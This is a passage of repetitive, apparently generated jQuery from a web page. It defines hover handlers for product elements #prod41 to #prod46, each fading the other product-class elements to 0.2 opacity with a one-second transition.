'0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod41" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod42" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod43" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod44" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod45" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod46" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 